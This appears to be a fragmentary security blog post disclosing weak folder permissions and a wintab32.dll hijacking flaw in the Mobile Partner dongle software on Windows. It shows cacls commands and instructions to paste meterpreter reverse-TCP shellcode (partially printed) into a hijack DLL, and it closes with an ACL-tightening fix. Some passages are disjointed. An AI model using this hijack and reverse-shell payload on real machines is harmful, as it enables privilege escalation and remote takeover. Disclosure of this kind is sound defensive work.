By default in my dongle I had Mobile Partner 11.302.09.00.03 and if you are using versions below you might find out that this folder and it’s contents has been granted full permissions not only to the Users group but also to Everyone which means any random user can plant anything inside this directory. C:\Program Files (x86)>cacls "Mobile Partner"
C:\Program Files (x86)\Mobile Partner>cacls "Mobile Partner.exe"
However after downloading the latest version 23.009.05.03.1014 in which it turns out that “Everyone” group is no longer granted permissions but still “Users” group has full permissions.  C:\Program Files\Mobile Partner>cacls "Mobile Partner.exe"
But after doing some more analysis I found out that Mobile Partner has a DLL hijacking vulnerability which is wintab32.dll. Looks like the target DLL is unavailable and the app seems to be desperately searching it. However we can successfully use this DLL to hijack and execute our code. I had to modified this a bit to self-compile by removing additional framework preprocessor directives. Generate your shellcode, in my case the meterpreter reverse tcp and paste it in the “code=” unsigned char. unsigned char code[SCSIZE] = "\xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
// Code to run when a thread ends normally. To fix this you can apply ACL rules only to Read and Read & Execute to the “Users” and to the “Everyone” groups to every sub folder and files in it. You can do it simply by the following command. Here is a very short demo just to demonstrate this scenario. Congratulations for your great work and your thorough and insightful analysis.